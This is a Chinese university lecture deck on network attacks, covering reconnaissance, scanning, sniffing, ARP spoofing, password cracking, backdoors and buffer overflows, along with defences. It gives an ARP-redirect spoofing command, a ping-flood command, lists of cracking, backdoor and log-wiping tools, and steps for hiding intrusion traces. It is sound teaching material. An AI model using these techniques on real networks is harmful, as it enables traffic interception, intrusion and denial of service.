Slide 1
《网络信息安全》
中国科学技术大学
肖 明 军
xiaomj@ustc.edu.cn

Slide 2
第9章 网络攻击
黑客技术
信息收集类攻击
入侵类攻击
欺骗类攻击
拒绝服务类攻击

Slide 3
自从20世纪90年代以来，几乎每一个计算机信息系统都是在网络环境下运行的。在网络环境下工作的计算机，除了经常要受到病毒等恶意程序的侵害外，还要受到黑客的攻击。这一章介绍黑客对于网络的一些主要攻击手段。

Slide 4
黑 客 技 术

Slide 5
常见名词
什么是黑客（Hacker的音译）？
  源于动词Hack，其引申意义是指“干了一件非常漂亮的事”。
  就是精通计算机的网络、系统、外设以及软硬件技术的人。
什么是骇客（Cracker，破坏者）？
  就是运用自己的知识去做出有损他人权益的事情，就称这种人为骇客。

Slide 6
黑客入侵
1995年8月21日，设防严密的花旗银行（CITY BANK）被前苏联克格勃人员通过Internet侵入，损失现金高达1160万美元。而为了弄清真相并防止入侵者故伎重演，花旗银行又不得不出资580万美元的现金让入侵者讲述入侵秘密和详细步骤。
黑客们攻击的对象往往是要害部门。据美国五角大楼的一个研究小组称，美国国防部一年中遭受到的攻击就达25万次之多。1997年由于黑客入侵美国空军防务系统，迫使五角大楼把防务网络关闭24小时。1996年8月17日，黑客入侵美国司法部，将“美国司法部”的主页改成了“美国不公正部”，将司法部部长的照片换成了阿道夫·希特勒，将司法部的徽章换成了纳粹党的党徽，并加上一张色情女郎的图片作为司法部长的助手。同年的9月18日，黑客们又将美国“中央情报局”主页改成了“中央愚蠢局”。

Slide 7
黑客入侵
1999年4月26日，台湾大同工学院资讯工程系学生陈盈豪制造的“CIH”病毒发作，震撼了全球，据保守的估计至少有6 000万部电脑受害。
2000年2月5日夜晚，国际著名的Yahoo、CNN（电子港湾）、亚马逊、微软网络等五大网站在DDoS（Distributed Denial of Service，分布式拒绝服务）有组织地攻击下相继落马。DDoS是一种让计算机或网络大量地超载使用TCP、UDP或ICMP的网络通信量从而使之崩溃的攻击。在2月7，8，9三天里，它使这些著名网站的损失高达10亿美元，其中仅营业和广告收入一项就达1亿美元。
2000年5月4日，开始发作的“I Love You”病毒如野火般地肆虐美国，进而袭击全球，至少造成100亿美元的损失。

Slide 8
常见名词
漏洞：这个名词根据字面意思就可以理解，就好象一个房子，门很结实，可是有个窗户却不好，这就很可能造成被别人进入，入侵是也是相对的，必须要有漏洞才可以入侵。
后门：这个就是入侵后为方便我们下次进入肉鸡方便点所留下的东西，亲切的称为后门。
端口：这个是入侵是很重要的一个环节，端口这个东西就好象是我要买东西，需要在1号窗口来结帐，而开放的1号窗口就好比响应的端口，端口可以形象的比喻成窗口。不同的端口开放了不同的服务。
肉鸡： 不是吃的那种，是中了我们的木马，或者留了后门，可以被我们远程操控的机器，现在许多人把有WEBSHELL 权限的机器也叫肉鸡。
  webshell常常被称为匿名用户(入侵者)通过WEB服务端口对WEB服务器有某种程度上操作的权限,由于其大多是以网页脚本的形式出现，也有人称之为网站后门工具。

Slide 9
黑客攻击的发展趋势
目前，黑客攻击有如下发展趋势：
（1）攻击工具的简单化：目前，黑客工具的技术性越来越高，使用越来越简单，并且大多是图形化界面，容易操作。
（2）攻击目标针对化：黑客攻击的目标越来越有针对性，并主要是针对意识形态和商业活动，如Yahoo事件。
（3）攻击方式系统化：黑客在攻击方式、时间、规模等方面一般都进行了长时间的准备和部署，系统地进行攻击。
（4）攻击时间持续化：由于网络协议的漏洞和追踪力量的薄弱，黑客肆无忌惮地对目标进行长时间的攻击。例如，cnns.net网站曾承受过DDoS长达40余天的攻击。

Slide 10

黑客攻击的一般过程

Slide 11
黑客攻击的一般过程
1. 踩点
  黑客确定了攻击目标后，一般要收集被攻击者的信息：
    目标机的类型、IP地址、所在网络的类型；
    操作系统的类型、版本；
    系统管理人员的名字、邮件地址；
    ……。

Slide 12
黑客攻击的一般过程
  对攻击对象信息的分析，可找到被攻击对象的脆弱点。为了获得这些信息，黑客要利用一些技术。例如：
    运行一个host命令，可以获得被攻击目标机的IP地址信息，还可以识别出目标机操作系统的类型；
    利用whois查询，可以了解技术管理人员的名字；
    运行一些Usernet和Web查询，可以了解有关技术人员是否经常上Usernet等；
    利用DNS区域传送工具dig、nslookup及Windows版本的Sam Spade（网址为http://www.samspade.org），获取目标域中的所有主机信息；
    一个管理人员经常讨论的问题也可以表明其技术水平的高低等。

Slide 13
黑客攻击的一般过程
2. 扫描
  “苍蝇不叮无缝的蛋“。系统的漏洞会为攻击提供机会和入口。在踩点获得的信息的基础上，黑客常编写或收集适当的工具，在较短的时间内对目标系统进行扫描，进一步确定攻击对象的漏洞。
  漏洞扫描就是自动检测计算机网络系统在安全方面存在的可能被黑客利用的脆弱点。漏洞扫描技术通过安全扫描程序实现。所谓扫描，包含了非破坏性原则，即不对网络造成任何破坏。在实施策略上可以采用被动式和主动式两种策略。

Slide 14
黑客攻击的一般过程
  （1）被动式扫描策略
    被动式扫描策略主要检测系统中不合适的设置、脆弱的口令以及同安全规则相抵触的对象，具体还可以分为如下几类：
    （a）基于主机的扫描技术，通常它涉及系统的内核、文件的属性、操作系统的补丁等问题，能把一些简单的口令解密和剔除，能非常准确地定位系统存在的问题，发现漏洞。缺点是与平台相关，升级复杂。
    （b）基于目标的扫描技术，基于目标的扫描技术的基本原理是基于消息加密算法和哈希函数，如果函数的输入有一点变化，输出就会发生很大变化。这样文件和数据流的细微变化就会被感知。基于目标的扫描技术通常用于检测系统属性和文件属性，如数据库、注册号等。然后产生检验数，把这些检验数同原来的检验数相比较。一旦发现改变就通知管理员。
    （c）基于应用的扫描技术，这种技术主要用于检查应用软件包的设置和安全漏洞。

Slide 15
黑客攻击的一般过程
  （2）主动式扫描策略
    主动式扫描策略是基于网络的扫描技术，主要通过一些脚本文件对系统进行攻击，记录系统的反应，从中发现漏洞。
  （3）扫描工具
    目前，扫描程序已经发展到了几十种，有的小巧快捷，有的界面友好；有的功能单一，有的功能完善。被广泛使用的扫描程序有如下一些。
    （a）Ping扫射
      Ping扫射可以判别主机是否“活动”。Ping向目标主机发送ICMP回射请求分组，并期待目标系统关于活动的回射应答分组。常用的Ping扫射工具有：操作系统的Ping命令和用于扫射网段的fping和WS_ping等。

Slide 16
黑客攻击的一般过程
    （b）端口扫描
      扫描TCP/UDP端口号，可以确定正在运行的服务及其版本号，以发现相应的服务程序的漏洞。
      在UNIX系统上运行的重要扫描工具有：
        Netcat（http://www.statake.com/research/tools/network utilities）
        Nmap（http://www.insecure.org/nmao）
      在Windows系统上运行的重要扫描工具有：
        superscan（http://www.webattack.com/get/ superscan.shtml）
        NetScan Tool Pro 2003（http://www.nwpsw.com）
    （c）旗标获取
      旗标获取是通过一个打开的端口，来联系和识别系统提供的服务及版本号。如连接到一个端口，按几次Enter键，看返回的信息是什么。

Slide 17

黑客攻击的一般过程
    （d）操作系统检测
      许多漏洞与操作系统有关。因此，黑客要首先确定操作系统的类型。如图所示，目前操作系统检测按技术原理可以分为：利用系统旗标信息和利用TCP/IP堆栈指纹两种；按鉴别的主动性可以分为：主动鉴别和被动鉴别。
      目前常用的操作系统检测工具有：
        Nmap，Queso（http://www.spostools.org/projectz/gueso），Siphon（http://www.siphon.datanerds.net）

Slide 18
黑客攻击的一般过程
3. 查点
  查点就是搜索特定系统上用户、用户组名、路由表、SNMP信息、共享资源、服务程序及旗标等信息。
  查点采用的技术依操作系统而定：
  （1）Windows系统上的主要技术
    查点NetBIOS线路
    空会话（Null Session）
    SNMP代理
    活动目录（Active Directory）
    其他

Slide 19
黑客攻击的一般过程
  Windows系统上使用的主要工具：
    （a）Windows系统命令：net view、nbtstat、nbtscan和nltest。
    （b）第三方工具
      Netviewx（http://www.ibt.ku.dk/jesper/NetViewX/default.htm）
      Userdump（http://www.hammerofgod.com/downloadt.htm）
      User2sid（http://www.ntbugtrag.com）
      GetAcct（http://securityfriday.com）
      DumpSec（http://www.somarsoft.com）
      Legion（http://www.legionlan.com）
      NAT（http://www.hackingexposed.cotm

Slide 20
黑客攻击的一般过程
  （2）UNIX系统上的主要技术
    PRG查点
    NIS查点
    NFS查点
    SNMP查点
    UNIX系统上常用的工具有：rpcinfo、rpcdump、shomount、finger、rwho、ruser、nmap、telnet、nc和snmpwalk等。

Slide 21
黑客攻击的一般过程
4. 模拟攻击
  进行模拟攻击，测试对方反应，找出毁灭入侵证据的方法。
5. 获取访问权
  获取访问权是入侵的正式开始。
  （1）Windows系统上的主要技术
    NetBIOS-SMB密码猜测；
    窃听LM及NTLM认证散列
    攻击IIS Web服务器
    远程缓冲区溢出

Slide 22
黑客攻击的一般过程
  （2）UNIX系统上的主要技术
    蛮力密码攻击
    密码窃听
    数据驱动式攻击（如缓冲区溢出、输入验证、字典攻击等）
    RPC攻击
    NFS攻击
    针对X-Windows系统的攻击
    其他

Slide 23
黑客攻击的一般过程
  著名的密码窃听工具：
    sniffer pro（http://www.sniffer.com）
    TCPdump
    LC4（L0phtcrack version 4，http://www.atstake.com/reseach/lc）
    readsmb
  著名的字典攻击工具：
    LC4
    John the RIPper（http://www.openwall.com/jiohn）
    NAT
    SMBGrind（http://www.nai.com）
    fgrind

Slide 24
黑客攻击的一般过程
6. 权限提升
  黑客一旦获取了访问权，就会试图将自己的普通用户权限提升至超级用户权限，以对系统进行完全控制。
  权限提升主要的技术是口令破解、利用漏洞以及不当配置等进行。
  常用口令破解工具有：John The RIPper。可以得到管理员权限的工具有：lc_message、getadmin、sechole、Invisible、Keystroke、Logger（http://www.amecisco.com/iksnt.htm）。

Slide 25
黑客攻击的一般过程
7. 窃取
  窃取就是对一些敏感数据的篡改、添加、删除和复制，以及通过对敏感数据的分析，为进一步攻击应用系统做准备。
8. 掩盖踪迹
  掩盖踪迹，即清除自己所有的入侵痕迹。主要工作有：禁止系统审计、隐藏作案工具、清空事件日志（使用zap、wzap、wted等）、替换系统常用操作命令等。

Slide 26
黑客攻击的一般过程
9. 创建后门
  创建后门是为了以后的入侵打开一个缺口，使入侵者能卷土重来，以特权用户身份控制整个系统。主要工作有：
    创建具有特权用户权限的虚假用户账号；
    安装批处理或远程控制工具；
    使用木马程序替换系统程序；
    安装监控程序；
    感染启动文件。

Slide 27
黑客攻击的一般过程
  黑客常用的创建后门的工具有：
    rootkit、cron、at、secadmin、Invisible Keystoke、remove.exe、rc（UNIX）
    Windows启动文件夹
    su7（http://www.sub7.net）
    Netcat（http://www.atstake.com/research/tools）
    VNC（http://www.alvnc.com）
    BO2K（http://www.sourceforge.net/projects/bo2k）

Slide 28
黑客攻击的一般过程
10. 拒绝服务攻击
  拒绝服务是指利用协议或不同系统实现的漏洞，使目标服务器资源耗尽或过载、没有能力向外提供服务的攻击。

Slide 29
信息收集类攻击

Slide 30
Sniffer（嗅觉器）
Sniffer（嗅觉器）是一个用于捕获网络报文的软件。它可以用来进行网络流量分析，找出网络中潜在问题，确定在通信所使用的多个协议中，属于不同协议的流量大小，哪台主机承担主要协议的通信；哪台主机是主要的通信目的地，报文发送的时间是多少，主机间报文传送的时间间隔等，是网络管理员的一个常用工具。当一段网络运行不好，速度较慢而又找不出问题所在时，用Sniffer往往可以做出精确判断。
Sniffer可以捕获网络报文这一用处，也可以被黑客用来捕获网络中传输的用户口令、金融账号、机密或敏感数据、专用数据、低级协议信息等。

Slide 31
Sniffer的工作原理
（1）在共享网络中的嗅觉器
  共享信道是Sniffer捕获信息的根本所在。这里，共享意味着一台计算机能够接收到其他计算机之间通信的信息，或者说同一网段的网络所有接口都有访问在物理媒体上传输数据的能力。以太网的特点就是这样的一种共享网络。在以太网中，每个接口有一个与其他网络接口不同的硬件地址，同时网段还有一个向所有传输的广播地址。一个合法的网络接口应该只响应这两种地址。
  当局域网中的某台计算机将网络接口配置成混杂（Promiscuous）模式后，就可以接收网络上的所有报文和数据帧了。这台计算机上安装的用于处理捕获报文的软件，就是一个嗅觉器。

Slide 32

  Sniffer工作在网络环境中的底层，它会“嗅”到所有在网络上传输的数据。由于在一个以太网中，账号和口令都是以明文形式传输的，因此一旦入侵者获取了其中一台主机的管理员权限，并将其配置成混杂模式，它就有可能对网络中的其他所有计算机发起攻击。

Slide 33
Sniffer的工作原理
（2）交换式网络上的Sniffer
  交换式网络不是共享网络，交换式设备可以准确地将数据报文发给目的主机。这样，安装了Sniffer的主机可能收不到某些数据包，Sniffer软件也就不能工作。
  但是，在交换环境中，Sniffer攻击也并非完全不可能。一个简单的方法，就是将安装有Sniffer软件的计算机伪装成为网关。网关是一个网络与其他网络之间的接口，所有发往其他网络的数据包都必须经过网关转发，即一个局域网上发往其他网络的数据帧的目标地址都是指向网关的。如果把安装有Sniffer软件的计算机伪装成为网关，Sniffer就能嗅到本地网中的数据。

Slide 34

Sniffer的工作原理
  如图所示，一个交换网络中有三台主机：
    A：IP地址为202.113.240.1；
    B：IP地址为202.113.240.2，入侵者；
    C：IP地址为202.113.240.3，网关。

Slide 35
Sniffer的工作原理
    在正常情形下，B无法收到A与C之间的通信报文的。但是，若在B上运行ARP欺骗的软件ARPredirect（dsniff软件的一部分），并发出一条命令
    ARPredirect –t 202.113.240.2 202.113.240.3
    就可以将该网络中主机发送的数据报文重定向：ARPredirect就开始向A发假冒的ARP应答，说B是网关；A就会刷新自己的缓存，将B的硬件地址作为网关地址保存。这样，当A需要同其他网络中的主机进行通信时，就会依据缓存中的网关地址（现在是B），先把数据包发往B；B可以先窃取A发出的数据包中的有关信息，再用IP转发或其他软件将这些数据包转发到C，发出去。对A来说，一切都非常正常，但有关内容已经被窃去。

Slide 36
Sniffer的工作原理
    当然，如果在A上用ARP命令查看ARP高速缓存，可以发现网关地址已经被换掉了。
    因此，在交换环境中，一个ARP（地址解析——将IP地址解析为局域网中的MAC地址）欺骗加上一个Sniffer软件，同样可以实现Sniffer攻击。

Slide 37
Sniffer的工作原理
2. Sniffer产品
  （1）Sniffer Pro
    Sniffer Pro是NAI公司开发的一种图形界面嗅觉器。它功能强大，能全面监视所有网络信息流量，识别和解决网络问题，是目前唯一能够为七层OSI网络模型提供全面性能管理的工具。
  （2）Libpcap/Winpcap
    Libpcap是Packet Capture Library（数据包捕获函数库）的缩写与重组。它不是一个Sniffer,但是它提供的C语言函数接口可用于对经过网络接口数据包的捕获，以支持Sniffer产品的开发。Winpcap是Libpcap的Win32版本。

Slide 38
Sniffer的工作原理
  （3）Dsniff
    Dsniff是Dug Song编写的一个功能强大的工具软件包，它可以支持多种协议类型，包括FTP、telnet、rlogin、Ldap、SMTP、Pop、Imap、IRC、ICQ、MS-CHAP、Npster、Citrix、ICA、PCAnywher、SNMP、OSPF、PPTP、X11、NFS、RIP、RIP、VRRP、Oracle SQL *Net、Microsoft SQL protocol、Postgre SQL等。
  （4）Tcpdump/Windump
    Tcpdump是一个传统的嗅觉器，通过将网卡设置为混杂模式截取帧进行工作。

Slide 39
Sniffer的防范
Sniffer攻击属第二层攻击，通常是入侵者进入目标系统后，为了获取更多的信息而采用的攻击手段。为了达到好的 攻击效果，它要被放置在下列位置：
  被攻击对象（主机或网络）附近；
  网关上。
Sniffer的防范方法大体有如下一些。
  （1）规划网络
    一般将网络分段划分得越细，Sniffer收集到的信息越少。
  （2）采用加密通信
    加密后，即使Sniffer捕获了数据，也难于获得数据的原文。目前比较流行的做法是使用SSL协议和SSH（下在地址为http://www.openssh.com）安全产品。

Slide 40
Sniffer的防范
（3）监测Sniffer
  监测Sniffer就是确定网络上有无Sniffer在运行。当有Sniffer运行时，会观察到一些异常情况，如
    （a）用ping命令等测试发现网络出现较高的丢包率，因为监听会使数据包不顺畅传送；
    （b）通过带宽控制器观察网络带宽反常；
    （c）使用MD5校验工具（如TripWare——下载地址为http://www.tripware.com）等，发现单机上的Sniffer。
    （d）使用Anti-Sniffer、promisc、cmp（http://www.secritysoftwaretech.com/antisniff/）等，发现大型网络上的Sniffer。
    （e）测试网络接口有无被设置成混杂模式，因为虽然在非混杂模式下可以运行Sniffer，但只有在混杂模式下才可以捕获共享网络中的所有会话。对于SunOS、Linux和BSD Unix可以采用命令：
      ifconfig -a

Slide 41
扫描器
扫描器是自动检测远程或本地主机安全性弱点的程序，它不仅是黑客们的作案工具，也是管理人员维护网络安全的有力工具。主要用于收集系统信息（远程操作系统的识别、网络结构的分析以及其他敏感信息的收集）和发现漏洞。常用的扫描器很多，如网络安全扫描器NSS、超级优化TCP端口检测程序Strobe、安全管理员网络分析工具SATAN等。
1. 扫描类型
具体地说，扫描是通过向目标主机发送数据报文，从响应中获得目标主机的有关信息。按照扫描方式，可以将扫描分为如下3种主要类型。

Slide 42
扫描器
  （1）地址扫描
    地址扫描就是判断某个IP地址上有无活动主机，以及某台主机是否在线。
    最简单的地址扫描方法是使用ping命令，用ping命令向目标主机发送ICMP回显请求报文，并等待ICMP回显应答。如果ping不到某台主机，就表明它不在线。
    Ping命令的发送可以手工一条一条地进行，也可以用Fping等工具进行大范围的地址扫描，得到一个网段中的在线地址列表。
    但是，由于用户安全意识的提高，很多路由器和防火墙的规则中都增加了丢弃ICMP回显请求数据包，或在主机中进行了禁止请求应答，使得地址扫描难于进行。

Slide 43
扫描器
  （2）端口扫描
    在TCP/IP网络中，端口号是主机上提供的服务的标识。例如，FTP服务的端口号为21、Telnet服务的端口号为23、DNS服务的端口号为53、Http服务的端口号为80等。入侵者知道了被攻击主机的地址后，还需要知道通信程序的端口号；只要扫描到相应的端口被打开着，就知道目标主机上运行着什么服务，以便采取针对这些服务的攻击手段。
  （3）漏洞扫描
    漏洞是系统所存在的安全缺陷或薄弱环节。入侵者通过扫描可以发现可以利用的漏洞，并进一步通过漏洞收集有用信息或直接对系统实施威胁。管理人员可以通过扫描对所管理的系统和网络进行安全审计，检测系统中的安全脆弱环节。
    常用的扫描工具有Xscan等。

Slide 44

扫描器
2. 扫描技术
  （1）半开放扫描
    TCP连接通过三次握手建立。如图表示了一个建立TCP连接的三次握手过程。若主机B运行一个服务器进程，则它要首先发出一个被动打开命令，要求它的TCP准备接收客户进程的连接请求，然后服务器进程就处于“听”状态，不断检测有无客户进程发起连接的请求。

Slide 45
扫描器
      若主机A中运行有客户进程。当它需要服务器的服务时，就要向它的TCP发出主动连接命令，由其TCP向主机B的TCP发出连接请求报文，在该连接请求报文中将同步比特位置1，并选择一个将要传送的数据的序号x。主机B收到A的连接请求报文，就完成了第一次握手。
      主机B如果同意连接，其TCP就向A发回确认报文。在该确认报文中，应将SYN置1，确认序号置x+1，同时为自己选择一个序号y。主机A接收到该确认报文，完成第二次握手。
      接着，主机A的TCP就还要向主机B发出确认，并置确认序号为y+1。主机B收到主机A的确认报文，完成第三次握手过程。

Slide 46
扫描器
    完成这样一个三次握手，才算建立了可靠的TCP连接，才能开始正式传输数据报文。
    攻击者进行端口扫描最常用的方法就是尝试与远程主机的端口建立一次正常的TCP连接。连接成功，表示端口开放。这种扫描方式称为“TCP connect扫描”。但是，这种扫描往往会被远程系统记入日志。针对这一缺陷，便产生了半开放扫描——“TCP SYN扫描”。因为，当客户端发出一个SYN连接请求报文后，如果收到了远程目标主机的ACK/SYN确认，就说明远程主机的该端口是打开的；而若没有收到程目标主机的ACK/SYN确认，而是收到RST数据报文，就说明远程主机的该端口没有打开。这样对于扫描要获得的信息已经足够了，也不会在目标主机的日志中留下记录。

Slide 47
扫描器
  （2）FIN扫描
    半开放扫描广泛地应用，使得防火墙和路由器都采取了相应的措施，会对端口扫描进行完全记录。有些入侵扫描系统也能检测到这类扫描，许多过滤设备能过滤SYN数据报文。于是端口扫描开始另辟溪径，采用FIN扫描。
    FIN是中断连接的数据报文。很多日志不记录这类报文。“TCP FIN扫描”的原理是向目标端口发送FIN报文，如果收到了RST的回复，表明该端口没有开放；反之（没有回复），该端口是开放的，因为打开的端口往往忽略对FIN的回复。这种方法还可以用来区别操作系统是Windows，还是Unix。
    但是，有的系统不管端口打开与否，一律回复RST。这时，FIN扫描就不适用了。

Slide 48
扫描器
  （3）反向扫描
    反向扫描是一种地址扫描技术，主要用于获得可到达网络和主机的地址列表，借以推断出一个网络的结构分布图。其基本原理是利用了多数路由器只对报文中的地址进行检查，而不分析报文的内容。具体方法是使用可以穿过防火墙的RST数据报文对网络地址进行扫描。向一个网络中的所有地址发送RST报文后，路由器会对这些报文进行检查：当目标地址不可到达时，就送回ICMP差错报文；没有返回的ICMP差错报文的，就是主机在线。根据不在线的主机，进行求逆可以获得在线主机列表。

Slide 49
扫描器
  （4）慢速扫描
    慢速扫描就是使用非连续性端口进行时间间隔长且无定率的扫描，并使用不一致的源地址，使这些扫描记录无规律地分布在大量的日志中，被淹没，给日志分析造成困难。
  （5）乱序扫描
    乱序扫描就是对扫描的端口号集合，随机地产生扫描顺序，并且每次的扫描顺序不同。这就给对入侵检测系统的发觉带来困难。

Slide 50
其他信息收集类攻击
1. 利用信息获取命令举例
  （1）ping命令
    ping命令的基本格式：ping <主机名>
    ping还有许多高级应用，如命令
    ping –f <主机名>
    可以向指定主机发送大量数据，使该主机忙于回应而死机。
  （2）tracert命令
    tracert命令用来跟踪消息从一台主机到另一台主机的路径，并显示。

Slide 51
其他信息收集类攻击
  （3）rusers
    这个命令是Unix命令，用于收集目标计算机上的有关用户的信息。
  （4）host/nslookup命令
    这两个命令都是Unix命令，可以得到包括操作系统、机器和网络的许多信息。
  （5）showmount命令
    showmount命令可以列出一台机器上共享的所有目录及其相关信息。
  （6）rpcinfo命令
    rpcinfo命令报告关于一台主机上注册了的可供外部进程调用的过程服务的编号、版本、端口和名称。

Slide 52
其他信息收集类攻击
2. 利用信息服务
  （1）whois服务
    whois是一个客户程序。通过它攻击者可以收集到下列信息：
      网络注册机构
      网络域名
      主机信息
      网络IP地址分配
      网络管理人员信息，如电子邮件、电话号码等。

Slide 53
其他信息收集类攻击
  （2）finger服务
    finger服务同rusers 命令一样，用于收集目标计算机上的有关用户的信息。
  （3）DNS域名转换
    DNS（Domain Name Service，域名服务系统）提供域名与IP地址之间的转换。攻击者只需实施一次转换，就能得到目标系统（网络）的所有主机名称和内部IP地址。
  （4）LDAP服务
    攻击者可以使用LDAP（Light Directory Access Protocol，简化目录访问协议）服务窥探网络内部的系统及其用户信息。
  （5）NIS服务
    NIS（Network Information Service，网络信息服务）是为分布式网络环境设计的一个统一管理系统，它把公共的配置文件，如用户账号和口令文件、用户组文件、主机名与IP对应文件，转变成一种映射数据结构。攻击者非法获取NIS/NIS+的使用权后，就可以获取有关信息。

Slide 54
入侵类攻击

Slide 55
口令攻击
口令机制是资源访问的第一道屏障。攻破了这到屏障，就获得了进入系统的第一道大门。所以口令攻击是入侵者最常用的攻击手段。
口令攻击可以从破解口令和屏蔽口令保护两个方面进行。

Slide 56
口令攻击
1. 口令破解的基本技术
  口令破解首先要获取口令文件，然后采取一定的攻击技术进行口令的破解。下面介绍口令破解的基本方法。
  （1）口令字典猜测破解法
    攻击者基于某些知识，编写出口令字典，然后对字典进行穷举或猜测攻击。

Slide 57


Slide 58
口令攻击
    目前，Internet上已经提供了一些口令字典，从一万到几十万条，可以下载。此外，还有一些可以生成口令字典的程序。利用口令字典可以以猜测方式进行口令破解攻击。

Slide 59
口令攻击
  （2）穷举破解法
    有人认为使用足够长的口令或者使用足够完善的加密模式，就会攻不破。事实上没有攻不破的口令，这只是个时间问题。如果有速度足够快的计算机能尝试字母、数字、特殊字符所有的组合，将最终能破解所有的口令。这种类型的攻击方式通过穷举口令空间获得用户口令称为穷举破解法或蛮力破解，也叫强行攻击。如先从字母a开始，尝试aa、ab、ac等等，然后尝试aaa、aab、aac……。
    攻击者也可以利用分布式攻击。如果攻击者希望在尽量短的时间内破解口令，也可能会求助几个有大批计算机的公司并利用他们的资源破解口令。

Slide 60
口令攻击
  （3）组合破解法
    词典破解法只能发现词典单词口令，但是速度快。穷举破解法能发现所有的口令，但是破解时间很长。鉴于很多管理员要求用户使用字母和数字，用户的对策是在口令后面添加几个数字,如把口令computer变成computer99。使用强行破解法又非常费时间。由于实际的口令常常很弱（可以通过对字典或常用字符列表进行搜索或经过简单置换而发现的口令）。这时可以基于词典单词而在单词尾部串接几个字母和数字。这就是组合破解法。

Slide 61
口令攻击
  （4）其他破解类型
    社会工程学：通过对目标系统的人员进行游说、欺骗、利诱，获得口令或部分。
    偷窥：观察别人敲口令。
    搜索垃圾箱。

Slide 62
口令攻击
2. Unix系统的口令攻击
  Unix系统用户的口令，本来是经加密后保存在一个文本文件passwd中，一般存放在/etc目录下。后来由于安全的需要，把passwd文件中与用户口令相关的域提取出来，组织成文件shadow，并规定只有超级用户才能读取。这种分离工作也称为shadow变换。因此，在破解口令时，需要作UnShadow变换，将/etc/passwd与/etc/shadow合并起来。在此基础上才开始进行口令的破解。
  真正的加密口令一般是很难逆向破解的，黑客们常用的口令入侵工具所采用的技术是仿真对比，利用与原口令程序相同的方法，通过对比分析，用不同的加密口令去匹配原口令。

Slide 63
口令攻击
  口令破解工具Crack的主要工作流程。 它采用逆向比较法进行口令破解。
    1 准备：对口令文件作UnShadow变换；
    2 下载或自己生成一个字典文件；
    3 穷举出口令字典中的每个条目，对每个单词运用一系列规则。典型的规则有：
      使用几个单词或数字的组合；
      大小写交替使用；
      把单词正向、反向拼写后，接在一起；
      在单词的开头或结尾加上一些数字；
      规则可以多种多样。规则越多，破译时间越长；但成功率越高。
    4 调用crypt（）函数对使用规则生成的字符串进行加密变换；
    5 用一组子程序打开口令文件，取出密文口令，与crypt（）函数的输出进行比较。
    循环3、4两步，直到口令破解成功。

Slide 64
口令攻击
3. 网络服务口令攻击
  网络服务口令攻击往往是一种远程在线攻击，攻击过程大致如下：
    1 建立与目标网络服务的网络连接；
    2 选取一个用户列表文件和一个字典文件；
    3 在用户列表文件和一个字典文件中，选取一组用户和口令，按照网络服务协议规定，将用户名和口令发给目标网络服务端口。
    4 检测远程服务返回信息，确定口令尝试是否成功。
    循环2、3、4步，直到口令破解成功。

Slide 65
口令攻击
4. 增强口令安全性的措施
口令攻击的成功与否，取决于多种因素，如口令长度、口令有效期、口令加密算法的加密强度、口令系统的安全机制等。此外，采用下面一些措施，也可以增强口令的安全性：
  除进行口令验证外，还应使口令完全不可读（包括超级用户）。
  在选择密码时，就对密码进行过滤。
  对字典或字符列表进行扫描，剔除用户选择的弱口令。
  采用口令与智能卡结合的方式登录系统。
  使用一次性口令。

Slide 66
缓冲区溢出攻击
1. 概述
  缓冲区是程序运行时在内存中为保存给定类型的数据而开辟的一个连续空间。这个空间是有限的。当程序运行过程中要放入缓冲区的数据太多时，就会产生缓冲区溢出。

Slide 67
缓冲区溢出攻击
  早在1988年，美国康奈尔大学的计算机科学系研究生，23岁的莫里斯（Morris）利用了UNIX fingered程序不限制输入长度的漏洞使缓冲器溢出。Morris又写了一段程序使他的恶意程序能以root（根）身份执行，并传播到其他机器上，结果造成6000台Internet上的服务器瘫痪，占当时总数的10%。“SQL Slammer”蠕虫王的发作原理，就是利用未及时更新补丁的MS SQL Server数据库缓冲溢出漏洞。采用不正确的方式将数据发到MS Sql Server的监听端口，这个错误可以引起缓冲溢出攻击。目前新出现的MSBLAST病毒正是利用了微软关于RPC接口中远程任意可执行代码漏洞，“中招”的机器会反复重启，或者拷贝、粘贴功能不工作等现象。黑客如果成功利用缓冲漏洞，就有可能获得对远程计算机的完全控制，并以本地系统权限执行任意指令，如安装程序、查看或更改、删除数据、格式化硬盘等，危害性不言而喻。

Slide 68
缓冲区溢出攻击
